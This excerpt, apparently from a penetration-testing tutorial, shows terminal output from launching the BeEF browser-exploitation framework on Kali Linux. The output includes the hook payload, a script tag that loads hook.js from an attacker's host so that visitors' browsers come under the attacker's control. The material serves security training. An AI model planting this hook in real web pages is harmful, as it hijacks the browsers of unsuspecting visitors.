 kali@kali:~$ sudo beef-xss
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
Listing 416 - Starting the BeEF services in Kali Linux